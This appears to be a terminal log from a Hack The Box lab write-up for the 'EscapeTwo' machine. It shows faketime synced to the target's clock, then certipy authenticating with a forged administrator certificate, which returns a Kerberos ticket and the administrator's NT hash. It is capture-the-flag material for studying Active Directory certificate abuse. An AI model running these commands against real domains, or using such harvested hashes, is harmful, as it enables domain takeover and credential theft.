 [May 19, 2025 - 22:53:46 (WIB)] exegol-htb EscapeTwo # faketime "$(rdate -n 10.10.11.51 -p | awk '{print $2, $3, $4}' | date -f - "+%Y-%m-%d %H:%M:%S")" zsh
[May 19, 2025 - 22:33:07 (WIB)] exegol-htb EscapeTwo # certipy auth -pfx administrator.pfx -dc-ip 10.10.11.51
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff
[May 19, 2025 - 22:33:13 (WIB)] exegol-htb EscapeTwo #